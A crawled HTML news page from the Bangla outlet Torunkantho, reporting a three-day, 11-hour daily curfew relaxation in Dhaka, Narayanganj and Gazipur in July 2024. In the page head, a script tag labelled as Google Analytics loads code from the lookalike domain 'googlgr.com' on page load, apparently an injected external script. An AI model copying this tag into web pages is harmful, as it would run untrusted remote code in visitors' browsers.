

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailytorunkantho.com/%E0%A7%A7%E0%A7%A7-%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE-%E0%A6%95%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%89-%E0%A6%B6%E0%A6%BF%E0%A6%A5%E0%A6%BF%E0%A6%B2-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%AC%E0%A7%87-%E0%A6%86%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80-%E0%A7%A9-%E0%A6%A6%E0%A6%BF%E0%A6%A8/26526
body_size: 9954
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>১১ ঘণ্টা করে কারফিউ শিথিল থাকবে আগামী ৩ দিন</title>

<meta name="description" content="১১ ঘণ্টা করে কারফিউ শিথিল থাকবে আগামী ৩ দিন">
<meta name="keywords" content="আগামী তিনদিন অর্থাৎ রোববার, সোমবার ও মঙ্গলবার প্রতিদিন ১১ ঘণ্টা করে ঢাকা, নারায়ণগঞ্জ ও গাজীপুরে কারফিউ শিথিল থাকবে। এ তিনদিন সকাল ৭টা থেকে সন্ধ্যা ৬টা পর্যন্ত শিথিল থাকবে কারফিউ।">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="১১ ঘণ্টা করে কারফিউ শিথিল থাকবে আগামী ৩ দিন">
<meta property="og:description" content="আগামী তিনদিন অর্থাৎ রোববার, সোমবার ও মঙ্গলবার প্রতিদিন ১১ ঘণ্টা করে ঢাকা, নারায়ণগঞ্জ ও গাজীপুরে কারফিউ শিথিল থাকবে। এ তিনদিন সকাল ৭টা থেকে সন্ধ্যা ৬টা পর্যন্ত শিথিল থাকবে কারফিউ।">
<meta property="og:url" content="https://www.dailytorunkantho.com/১১-ঘণ্টা-করে-কারফিউ-শিথিল-থাকবে-আগামী-৩-দিন/26526">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2407280815.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@তরুণ কণ্ঠ | TorunKontho">
<meta name="twitter:creator" content="@eMythMakers.com">
<meta name="twitter:title" content="১১ ঘণ্টা করে কারফিউ শিথিল থাকবে আগামী ৩ দিন">
<meta name="twitter:description" content="আগামী তিনদিন অর্থাৎ রোববার, সোমবার ও মঙ্গলবার প্রতিদিন ১১ ঘণ্টা করে ঢাকা, নারায়ণগঞ্জ ও গাজীপুরে কারফিউ শিথিল থাকবে। এ তিনদিন সকাল ৭টা থেকে সন্ধ্যা ৬টা পর্যন্ত শিথিল থাকবে কারফিউ।">
<meta name="twitter:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2407280815.jpg">
<meta name="twitter:url" content="https://www.dailytorunkantho.com/১১-ঘণ্টা-করে-কারফিউ-শিথিল-থাকবে-আগামী-৩-দিন/26526">

<link rel="canonical" href="https://www.dailytorunkantho.com/১১-ঘণ্টা-করে-কারফিউ-শিথিল-থাকবে-আগামী-৩-দিন/26526">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?28 January, 2026 22:02:19"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>বুধবার &nbsp; ২৮ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;১৫&nbsp;১৪৩২ &nbsp; ০৯ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<section>
<div class="row">
	<div class="col-sm-8">
		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/12/country">জাতীয়</a></li>
			</ol>
		</div></div>

		<div class="row DDetailsNews">
			<div class="col-sm-12">
				<span style="float:right;"><i class="fa fa-eye"></i> ২২১</span>
				<h3></h3>
				<h1>১১ ঘণ্টা করে কারফিউ শিথিল থাকবে আগামী ৩ দিন</h1>

				<div class="row"><div class="col-sm-12"><p class="pWriter">নিজস্ব প্রতিবেদক</p></div></div>

				<div class="row">
					<div class="col-sm-7 DDateDetails"><p>
					প্রকাশিত: ২৮ জুলাই ২০২৪ &nbsp;
					</p>
					</div>
					<div class="col-sm-5 DSocialTop" align="right"><div class="addthis_inline_share_toolbox"></div></div>
				</div>

				<div class="DAdditionalInfo">
					<div class="row">
						<div class="col-sm-4 col-sm-offset-8 text-right">
							<a href="https://www.dailytorunkantho.com/print.php?nssl=26526" title="Print this article"><i class="fa fa-print fa-lg" aria-hidden="true"></i></a>
							<button id="btnDecrease">A-</button>
							<button id="btnOriginal">A</button>
							<button id="btnIncrease">A+</button>
						</div>
					</div>
				</div>

				<div class="row"><div class="col-sm-12">
					<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2407280815.jpg" alt="" title="" class="img-responsive img100">
					<p class="pCaption"></p>
				</div></div>

				<div class="row"><div class="col-sm-12 DDetailsBody" id="DDetailsBody">
					<p style="text-align:justify"><strong>আগামী তিনদিন অর্থাৎ রোববার, সোমবার ও মঙ্গলবার প্রতিদিন ১১ ঘণ্টা করে ঢাকা, নারায়ণগঞ্জ ও গাজীপুরে কারফিউ শিথিল থাকবে। এ তিনদিন সকাল ৭টা থেকে সন্ধ্যা ৬টা পর্যন্ত শিথিল থাকবে কারফিউ।</strong></p>

<p style="text-align:justify">একই সঙ্গে এ তিনদিন সন্ধ্যা ৬টা থেকে সকাল ৭টা পর্যন্ত চলমান কারফিউ বলবৎ থাকবে বলে জানিয়েছেন স্বরাষ্ট্রমন্ত্রী আসাদুজ্জামান খান কামাল।</p>

<p style="text-align:justify">শনিবার (২৭ জুলাই) রাতে রাজধানীর ধানমন্ডিতে নিজ বাসভবনে আইনশৃঙ্খলা বাহিনীর সঙ্গে বৈঠক শেষে সাংবাদিকদের এসব তথ্য জানান তিনি।</p>

<p style="text-align:justify">তিনি বলেন, &zwnj;রোববার, সোমবার ও মঙ্গলবার ঢাকা, গাজীপুর ও নারায়ণগঞ্জে কারফিউ চলবে। তবে সকাল ৭টা থেকে সন্ধ্যা ৬টা পর্যন্ত কারফিউ শিথিল থাকবে। এছাড়া বাকি জেলাগুলোর কারফিউয়ের বিষয়ে সিদ্ধান্ত নেবে জেলা প্রশাসন।</p>

<p style="text-align:justify"><br />
কোটা সংস্কার আন্দোলন ঘিরে রাজধানীসহ সারাদেশে তাণ্ডব শুরু হলে গত ১৯ জুলাই দিনগত রাত ১২টা থেকে গত ২১ জুলাই সকাল ১০টা পর্যন্ত কারফিউ জারি করে সরকার। এরপর অনির্দিষ্টকালের জন্য কারফিউ বাড়ানো হয়।</p>

<p style="text-align:justify">যদিও প্রতিদিনই কয়েক ঘণ্টার জন্য কারফিউ শিথিল করা হচ্ছে।</p>				</div></div>

				
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DSocialBottom"><div class="addthis_inline_share_toolbox"></div></div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="fb-comments" data-href="https://www.dailytorunkantho.com/১১-ঘণ্টা-করে-কারফিউ-শিথিল-থাকবে-আগামী-৩-দিন/26526" data-numposts="3"></div>
		</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

	<section>
	<div class="DLPSTab panel panel-default DMarginTop20">
		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/মধ্যপ্রাচ্যে-তৎপরতা-বাড়ালো-ওয়াশিংটন-ইরানের-পথে-দ্বিতীয়-নৌবহর/30902">মধ্যপ্রাচ্যে তৎপরতা বাড়ালো ওয়াশিংটন, ইরানের পথে দ্বিতীয় নৌবহর</a></li>
<li><a href="https://www.dailytorunkantho.com/উত্তরায়-কাঁচাবাজারে-ভয়াবহ-আগুন-নিয়ন্ত্রণে-৫-ইউনিট/30901">উত্তরায় কাঁচাবাজারে ভয়াবহ আগুন, নিয়ন্ত্রণে ৫ ইউনিট</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচন-নিয়ে-মতামত-দেওয়ার-অধিকার-রাখে-না-ভারত-রিজওয়ানা-হাসান/30900">নির্বাচন নিয়ে মতামত দেওয়ার অধিকার রাখে না ভারত: রিজওয়ানা হাসান</a></li>
<li><a href="https://www.dailytorunkantho.com/সহকারী-শিক্ষক-শিক্ষিকাদের-জন্য-অগ্রিম-বর্ধিত-বেতন-সুবিধা-চালু/30899">সহকারী শিক্ষক-শিক্ষিকাদের জন্য অগ্রিম বর্ধিত বেতন সুবিধা চালু</a></li>
<li><a href="https://www.dailytorunkantho.com/ট্রাম্পের-আইসিই-অভিযান-চাপে-প্রেট্টি-হত্যায়-ক্ষোভ-তুঙ্গে/30898">ট্রাম্পের আইসিই অভিযান চাপে: প্রেট্টি হত্যায় ক্ষোভ তুঙ্গে</a></li>
<li><a href="https://www.dailytorunkantho.com/শুটিং-দলকে-ভারত-সফরের-অনুমতি-দিল-ক্রীড়া-মন্ত্রণালয়/30897">শুটিং দলকে ভারত সফরের অনুমতি দিল ক্রীড়া মন্ত্রণালয়</a></li>
<li><a href="https://www.dailytorunkantho.com/আব্বাস-নাসিরুদ্দীনকে-মুখোমুখি-বিতর্কের-আহ্বান-মেঘনা-আলমের/30896">আব্বাস-নাসিরুদ্দীনকে মুখোমুখি বিতর্কের আহ্বান মেঘনা আলমের</a></li>
<li><a href="https://www.dailytorunkantho.com/ফেসবুক-হোয়াটসঅ্যাপে-আসছে-প্রিমিয়াম-সাবস্ক্রিপশন-গুণতে-হবে-টাকা/30895">ফেসবুক-হোয়াটসঅ্যাপে আসছে প্রিমিয়াম সাবস্ক্রিপশন: গুণতে হবে টাকা</a></li>
<li><a href="https://www.dailytorunkantho.com/১২-ফেব্রুয়ারি-বিএনপির-ভূমিধস-বিজয়-হবে-সালাহউদ্দিন-আহমদ/30894">১২ ফেব্রুয়ারি বিএনপির ভূমিধস বিজয় হবে: সালাহউদ্দিন আহমদ</a></li>
<li><a href="https://www.dailytorunkantho.com/গণভোটে-হ্যাঁ-ভোটের-পক্ষে-প্রচারে-মাদরাসাগুলোতে-বিশেষ-নির্দেশনা/30893">গণভোটে ‘হ্যাঁ’ ভোটের পক্ষে প্রচারে মাদরাসাগুলোতে বিশেষ নির্দেশনা</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপির-বিরুদ্ধে-ফ্যাসিবাদী-কায়দায়-অপপ্রচার-চলছে-মাহদী-আমিন/30892">বিএনপির বিরুদ্ধে ফ্যাসিবাদী কায়দায় অপপ্রচার চলছে: মাহদী আমিন</a></li>
<li><a href="https://www.dailytorunkantho.com/যুক্তরাষ্ট্র-নির্বাচনে-পর্যবেক্ষক-পাঠাবে-না-খোঁজ-রাখবে/30891">যুক্তরাষ্ট্র নির্বাচনে পর্যবেক্ষক পাঠাবে না, খোঁজ রাখবে</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-এক-মাসের-মধ্যে-কুমিল্লাকে-বিভাগ-করা-হবে-আসিফ/30890">নির্বাচিত হলে এক মাসের মধ্যে কুমিল্লাকে বিভাগ করা হবে: আসিফ</a></li>
<li><a href="https://www.dailytorunkantho.com/মেসি-ও-রোনালদোর-পার্থক্য-কী-জানালেন-ডি-মারিয়া/30889">মেসি ও রোনালদোর পার্থক্য কী? জানালেন ডি মারিয়া</a></li>
<li><a href="https://www.dailytorunkantho.com/জর্ডান-নদী-থেকে-সমুদ্র-পর্যন্ত-ইসরাইলের-দাবি-নেতানিয়াহুর/30888">জর্ডান নদী থেকে সমুদ্র পর্যন্ত ইসরাইলের: দাবি নেতানিয়াহুর</a></li>
<li><a href="https://www.dailytorunkantho.com/তারেক-রহমানকে-আসিফ-বাস-থেকে-নামুন-দেশের-অলিগলি-ঘুরে-দেখুন/30887">তারেক রহমানকে আসিফ: বাস থেকে নামুন, দেশের অলিগলি ঘুরে দেখুন</a></li>
<li><a href="https://www.dailytorunkantho.com/শুল্ক-কমানোর-পরও-মুঠোফোনের-দাম-কমছে-না-গ্রাহক-প্রতারিত/30886">শুল্ক কমানোর পরও মুঠোফোনের দাম কমছে না, গ্রাহক প্রতারিত</a></li>
<li><a href="https://www.dailytorunkantho.com/রোনালদোর-৩৬৩-কোটি-টাকার-রিটায়ার্ড-হোম-বিক্রির-পথে/30885">রোনালদোর ৩৬৩ কোটি টাকার রিটায়ার্ড হোম বিক্রির পথে</a></li>
<li><a href="https://www.dailytorunkantho.com/নেটফ্লিক্সে-রোমান্টিক-ঝড়-পিপল-উই-মিট-অন-ভ্যাকেশন/30884">নেটফ্লিক্সে রোমান্টিক ঝড়: পিপল উই মিট অন ভ্যাকেশন</a></li>
<li><a href="https://www.dailytorunkantho.com/আগামীকাল-থেকে-ঢাকাসহ-তিন-জেলায়-নামছে-৩৮-প্লাটুন-বিজিবি/30883">আগামীকাল থেকে ঢাকাসহ তিন জেলায় নামছে ৩৮ প্লাটুন বিজিবি</a></li>
<li><a href="https://www.dailytorunkantho.com/৩৫-মিনিট-উড়ে-বিধ্বস্ত-হলো-অজিত-পাওয়ারের-বিমান/30882">৩৫ মিনিট উড়ে বিধ্বস্ত হলো অজিত পাওয়ারের বিমান</a></li>
<li><a href="https://www.dailytorunkantho.com/চাচাকে-পিতা-দেখিয়ে-কোটায়-চাকরি-কারাগারে-জেষ্ঠ্য-সহকারী-সচিব/30881">চাচাকে পিতা দেখিয়ে কোটায় চাকরি, কারাগারে জেষ্ঠ্য সহকারী সচিব</a></li>
<li><a href="https://www.dailytorunkantho.com/বাংলাদেশর-১-নাম্বার-ক্রিমিনাল-মির্জা-আব্বাস-নাসীরুদ্দীন-পাটওয়ারী/30880">বাংলাদেশর ১ নাম্বার ক্রিমিনাল মির্জা আব্বাস: নাসীরুদ্দীন পাটওয়ারী</a></li>
<li><a href="https://www.dailytorunkantho.com/জুলাই-আন্দোলনকারীরাই-একদিন-বিশ্ব-নেতৃত্বে-আসবে-প্রধান-উপদেষ্টা/30879">জুলাই আন্দোলনকারীরাই একদিন বিশ্ব নেতৃত্বে আসবে: প্রধান উপদেষ্টা</a></li>
<li><a href="https://www.dailytorunkantho.com/যে-দল-নির্বাচিত-হবে-তাদের-সঙ্গেই-কাজ-করতে-প্রস্তুত-যুক্তরাষ্ট্র/30878">যে দল নির্বাচিত হবে, তাদের সঙ্গেই কাজ করতে প্রস্তুত যুক্তরাষ্ট্র</a></li>
<li><a href="https://www.dailytorunkantho.com/৫০তম-বিসিএস-প্রিলিমিনারি-দুই-দিন-পর-কঠোর-নিরাপত্তা/30877">৫০তম বিসিএস প্রিলিমিনারি: দুই দিন পর, কঠোর নিরাপত্তা</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসাম-গাজীমুড়া-এলাকায়-দাঁড়িপাল্লার-ব্যানার-ভাঙচুর/30876">লাকসাম গাজীমুড়া এলাকায় দাঁড়িপাল্লার ব্যানার ভাঙচুর</a></li>
<li><a href="https://www.dailytorunkantho.com/যুক্তরাষ্ট্র-বিশ্বকাপ-বয়কটের-আহ্বানে-যোগ-দিলেন-সেপ-ব্ল্যাটার/30875">যুক্তরাষ্ট্র বিশ্বকাপ বয়কটের আহ্বানে যোগ দিলেন সেপ ব্ল্যাটার</a></li>
<li><a href="https://www.dailytorunkantho.com/চীনের-টপ-জেনারেল-ঝাং-ইউশিয়া-সরিয়ে-দেওয়া-হলো/30874">চীনের টপ জেনারেল ঝাং ইউশিয়া সরিয়ে দেওয়া হলো</a></li>
<li><a href="https://www.dailytorunkantho.com/হোয়াটসঅ্যাপ-চালু-করলো-কড়া-নিরাপত্তা-মোড/30873">হোয়াটসঅ্যাপ চালু করলো কড়া নিরাপত্তা মোড</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/প্রাথমিক-শিক্ষক-নিয়োগের-মৌখিক-পরীক্ষা-কবে-যা-বলল-অধিদপ্তর/30722">প্রাথমিক শিক্ষক নিয়োগের মৌখিক পরীক্ষা কবে, যা বলল অধিদপ্তর</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-২০-গ্রেডে-বিশেষ-বেতন-ও-সুবিধা-সচিবদের-জন্য-বিশেষ-ধাপ/30739">১১-২০ গ্রেডে বিশেষ বেতন ও সুবিধা, সচিবদের জন্য বিশেষ ধাপ</a></li>
<li><a href="https://www.dailytorunkantho.com/সাংবাদিকতা-ও-অভিনয়ে-অবদানের-স্বীকৃতি-পেলেন-রিমন-সূর্য/30776">সাংবাদিকতা ও অভিনয়ে অবদানের স্বীকৃতি পেলেন রিমন সূর্য</a></li>
<li><a href="https://www.dailytorunkantho.com/মুখের-কথা-ও-তীরের-ফলা-রাজনৈতিক-নেতাদের-কেন-অধিক-সচেতন-হওয়া-জরুরি/30787">মুখের কথা ও তীরের ফলা: রাজনৈতিক নেতাদের কেন অধিক সচেতন হওয়া জরুরি</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-পরিচয়-ভাঙিয়ে-প্রতারণা-গ্রেপ্তার-শামীম-ওসমান/30688">সরকারি পরিচয় ভাঙিয়ে প্রতারণা, গ্রেপ্তার শামীম ওসমান</a></li>
<li><a href="https://www.dailytorunkantho.com/নানা-আয়োজনে-বুটেক্সে-সরস্বতী-পূজা-উদযাপন/30727">নানা আয়োজনে বুটেক্সে সরস্বতী পূজা উদযাপন</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসামে-চেয়ার-মার্কার-নির্বাচনী-অফিস-উদ্বোধন/30706">লাকসামে চেয়ার মার্কার নির্বাচনী অফিস উদ্বোধন</a></li>
<li><a href="https://www.dailytorunkantho.com/নরসিংদী-২-আসনে-ধানের-শীষ-প্রতীক-পেলেন-ড-মঈন-খান/30696">নরসিংদী-২ আসনে ধানের শীষ প্রতীক পেলেন ড. মঈন খান</a></li>
<li><a href="https://www.dailytorunkantho.com/চরবিশ্বাস-জনতা-বিদ্যালয়ে-জমজমাট-ক্রীড়া-ও-সাংস্কৃতিক-উৎসব/30767">চরবিশ্বাস জনতা বিদ্যালয়ে জমজমাট ক্রীড়া ও সাংস্কৃতিক উৎসব</a></li>
<li><a href="https://www.dailytorunkantho.com/সংযুক্ত-আরব-আমিরাতে-প্রবাসী-বাংলাদেশিদের-পিঠা-উৎসব/30745">সংযুক্ত আরব আমিরাতে প্রবাসী বাংলাদেশিদের পিঠা উৎসব</a></li>
<li><a href="https://www.dailytorunkantho.com/হাদি-হত্যার-বিচার-দাবিতে-তিতুমীর-কলেজে-বিক্ষোভ-মিছিল/30723">হাদি হত্যার বিচার দাবিতে তিতুমীর কলেজে বিক্ষোভ মিছিল</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-উল্লম্ফন-দাম-বাড়ার-পেছনের-কারণ-কী/30794">বিশ্ববাজারে স্বর্ণের উল্লম্ফন: দাম বাড়ার পেছনের কারণ কী?</a></li>
<li><a href="https://www.dailytorunkantho.com/দেশে-দিনে-৪১-আত্মহত্যা-১১-মাসে-ঝরল-১৩৫০০-প্রাণ/30824">দেশে দিনে ৪১ আত্মহত্যা, ১১ মাসে ঝরল ১৩৫০০ প্রাণ</a></li>
<li><a href="https://www.dailytorunkantho.com/যশোর-১-আসনে-ধানের-শীষ-প্রতীক-পেলেন-নুরুজ্জামান-লিটন/30698">যশোর-১ আসনে ধানের শীষ প্রতীক পেলেন নুরুজ্জামান লিটন</a></li>
<li><a href="https://www.dailytorunkantho.com/ভোট-উপলক্ষে-সারাদেশে-৩-দিনের-ছুটি-ঘোষণা/30789">ভোট উপলক্ষে সারাদেশে ৩ দিনের ছুটি ঘোষণা</a></li>
<li><a href="https://www.dailytorunkantho.com/স্বতন্ত্র-প্রার্থীদের-ওপর-সংঘটিত-ভয়ভীতি ও-হয়রানির-তীব্র-প্রতিবাদ/30818">স্বতন্ত্র প্রার্থীদের ওপর সংঘটিত ভয়ভীতি ও হয়রানির তীব্র প্রতিবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/হাসিনা-আপার-রেখে-যাওয়া-কর্মী-সমর্থকদের-পাশে-আছি-মির্জা-ফখরুল/30733">হাসিনা আপার রেখে যাওয়া কর্মী-সমর্থকদের পাশে আছি: মির্জা ফখরুল</a></li>
<li><a href="https://www.dailytorunkantho.com/সুখবর-দিলেন-অপু-বিশ্বাস/30756">সুখবর দিলেন অপু বিশ্বাস</a></li>
<li><a href="https://www.dailytorunkantho.com/ডা-রফিকুল-ইসলাম-বাচ্চুর-সুস্থতায়-শ্রীপুরে-দোয়া-মাহফিল/30707">ডা. রফিকুল ইসলাম বাচ্চুর সুস্থতায় শ্রীপুরে দোয়া মাহফিল</a></li>
<li><a href="https://www.dailytorunkantho.com/কুরআন-সুন্নাহভিত্তিক-রাষ্ট্র-গঠনে-ইসলামিক-ফ্রন্টের-প্রচারণা/30725">কুরআন-সুন্নাহভিত্তিক রাষ্ট্র গঠনে ইসলামিক ফ্রন্টের প্রচারণা</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNews">
			<div class="DHeadTop border_bottom">এই বিভাগের আরো খবর</div>
			<ul>
			<li><a href="https://www.dailytorunkantho.com/সেনাবাহিনী-প্রধান-হিসেবে-দায়িত্ব-পেতে-যাচ্ছেন-লেজে-শফিকুর-রহমান/7847">সেনাবাহিনী প্রধান হিসেবে দায়িত্ব পেতে যাচ্ছেন লে.জে. শফিকুর রহমান</a></li>
			<li><a href="https://www.dailytorunkantho.com/ঢাকা-মহানগর-উত্তর-আওয়ামী-যুবলীগের-শীর্ষ-নেতাদের-নিয়ে-ষড়যন্ত্র/5353">ঢাকা মহানগর উত্তর আওয়ামী যুবলীগের শীর্ষ নেতাদের নিয়ে ষড়যন্ত্র!</a></li>
